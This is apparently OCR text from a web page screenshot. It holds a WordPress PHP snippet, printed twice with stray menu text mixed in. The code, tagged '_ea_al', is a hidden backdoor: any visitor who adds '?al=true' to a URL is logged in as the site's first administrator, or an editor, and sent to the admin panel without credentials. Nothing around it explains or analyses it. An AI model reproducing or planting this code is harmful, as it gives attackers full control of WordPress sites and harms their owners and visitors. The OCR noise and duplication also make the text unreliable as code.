
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Рассмотрение